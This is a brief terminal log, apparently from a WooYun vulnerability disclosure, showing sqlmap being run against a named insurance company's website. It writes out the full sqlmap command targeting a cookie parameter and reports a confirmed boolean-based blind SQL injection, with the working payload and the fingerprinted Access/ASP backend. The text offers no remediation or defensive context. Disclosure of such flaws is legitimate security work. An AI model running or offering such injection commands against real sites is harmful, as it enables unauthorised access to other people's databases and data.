 root@kali:~# sqlmap -u  "http://www.ab-insurance.com/newsmore.asp" --cookie "newsid=3499" --dbms access --level 2
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:41:44
[11:41:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: Cookie
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=3499 AND 6401=6401
---
[11:42:00] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[11:42:00] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.ab-insurance.com'
[*] shutting down at 11:42:00
www.wooyun.org